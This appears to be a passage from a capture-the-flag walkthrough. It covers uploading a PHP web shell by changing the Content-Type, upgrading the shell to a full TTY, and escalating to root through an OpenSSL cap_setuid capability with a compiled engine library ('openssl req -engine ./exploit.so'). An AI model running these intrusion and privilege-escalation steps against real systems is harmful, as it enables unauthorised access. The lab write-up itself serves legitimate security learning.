
Now, we proceed in the same way we previously uploaded infophp.php, but this time using the file chan.php. Again, it is necessary to modify the Content-Type.

After completing these steps and accessing /images/chan.php, we receive the shell.


Upgrading a simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

Accessing the root directory, we can obtain the first flag.

After obtaining our first user flag, it is time to escalate privileges to obtain the final flag. For this, we must escalate to the root user.
By executing getcap -r / 2>/dev/null we can identify that the binary /usr/bin/openssl has the capability cap_setuid+ep.
This means we have the ability to manipulate our UID (User Identifier). Therefore, we can use this capability to set our UID to 0, which corresponds to the root user.
OpenSSL Privilege Escalation | Exploit Notes
Sticky notes for pentesting. Search hacking techniques and tools for penetration testing, bug bounty, CTFs.
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/openssl-privilege-escalation/
We can follow the step-by-step guide mentioned in the article above to exploit this capability.

After compiling the exploit, we need to transfer the file exploit.so to the target machine.


By executing the command openssl req -engine ./exploit.so, we successfully escalate privileges to the root user, and we can now retrieve our final flag.
